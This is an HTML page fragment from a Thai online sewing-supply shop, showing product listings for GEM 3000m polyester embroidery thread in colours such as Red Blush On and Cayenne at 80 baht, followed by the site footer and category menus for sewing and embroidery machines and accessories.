	<a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-gem-3000m-%e0%b8%aa%e0%b8%b5-red-blush-on-p4073/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P4073-GEM_Polyester_Embroidery_Thread_P4073_Red-Blush-On_B52A2D-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ไหมปัก GEM 3000m. สี Red Blush On P4073" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P4073-GEM_Polyester_Embroidery_Thread_P4073_Red-Blush-On_B52A2D-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P4073-GEM_Polyester_Embroidery_Thread_P4073_Red-Blush-On_B52A2D-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P4073-GEM_Polyester_Embroidery_Thread_P4073_Red-Blush-On_B52A2D-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P4073-GEM_Polyester_Embroidery_Thread_P4073_Red-Blush-On_B52A2D-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P4073-GEM_Polyester_Embroidery_Thread_P4073_Red-Blush-On_B52A2D-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P4073-GEM_Polyester_Embroidery_Thread_P4073_Red-Blush-On_B52A2D-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P4073-GEM_Polyester_Embroidery_Thread_P4073_Red-Blush-On_B52A2D-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P4073-GEM_Polyester_Embroidery_Thread_P4073_Red-Blush-On_B52A2D-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P4073-GEM_Polyester_Embroidery_Thread_P4073_Red-Blush-On_B52A2D-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P4073-GEM_Polyester_Embroidery_Thread_P4073_Red-Blush-On_B52A2D-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P4073-GEM_Polyester_Embroidery_Thread_P4073_Red-Blush-On_B52A2D.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-gem-3000m-%e0%b8%aa%e0%b8%b5-red-blush-on-p4073/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ไหมปัก GEM 3000m. สี Red Blush On P4073</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>80.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B8%9B%E0%B8%B1%E0%B8%81-gem-3000m-%E0%B8%AA%E0%B8%B5-venus-blue-p6071/?add-to-cart=711336" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_711336" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="711336" data-product_sku="AT-GEM3-P7043" aria-label="Add to cart: &ldquo;ไหมปัก GEM 3000m. สี Red Blush On P4073&rdquo;" rel="nofollow" data-success_message="&ldquo;ไหมปัก GEM 3000m. สี Red Blush On P4073&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_711336" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-711338 status-publish first instock product_cat-gem-thread product_cat-gem-polyester-thread product_tag-cayenne product_tag-2559 product_tag-2558 product_tag-202 product_tag-587 product_tag-588 product_tag-589 product_tag-319 product_tag--gem product_tag-2555 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-gem-3000m-%e0%b8%aa%e0%b8%b5-cayenne-p578/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P578-GEM_Polyester_Embroidery_Thread_P578_Cayenne_AD2C38-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ไหมปัก GEM 3000m. สี Cayenne P578" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P578-GEM_Polyester_Embroidery_Thread_P578_Cayenne_AD2C38-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P578-GEM_Polyester_Embroidery_Thread_P578_Cayenne_AD2C38-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P578-GEM_Polyester_Embroidery_Thread_P578_Cayenne_AD2C38-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P578-GEM_Polyester_Embroidery_Thread_P578_Cayenne_AD2C38-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P578-GEM_Polyester_Embroidery_Thread_P578_Cayenne_AD2C38-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P578-GEM_Polyester_Embroidery_Thread_P578_Cayenne_AD2C38-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P578-GEM_Polyester_Embroidery_Thread_P578_Cayenne_AD2C38-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P578-GEM_Polyester_Embroidery_Thread_P578_Cayenne_AD2C38-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P578-GEM_Polyester_Embroidery_Thread_P578_Cayenne_AD2C38-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P578-GEM_Polyester_Embroidery_Thread_P578_Cayenne_AD2C38-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P578-GEM_Polyester_Embroidery_Thread_P578_Cayenne_AD2C38.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-gem-3000m-%e0%b8%aa%e0%b8%b5-cayenne-p578/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ไหมปัก GEM 3000m. สี Cayenne P578</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>80.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B8%9B%E0%B8%B1%E0%B8%81-gem-3000m-%E0%B8%AA%E0%B8%B5-venus-blue-p6071/?add-to-cart=711338" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_711338" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="711338" data-product_sku="AT-GEM3-P578" aria-label="Add to cart: &ldquo;ไหมปัก GEM 3000m. สี Cayenne P578&rdquo;" rel="nofollow" data-success_message="&ldquo;ไหมปัก GEM 3000m. สี Cayenne P578&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_711338" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
</ul>
                            </div>
	                    
	</section>

</div>


		
	</main></div></div>
	
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="704039" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69782805d5641">Search</label><input type="search" name="s" id="69782805d5641" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
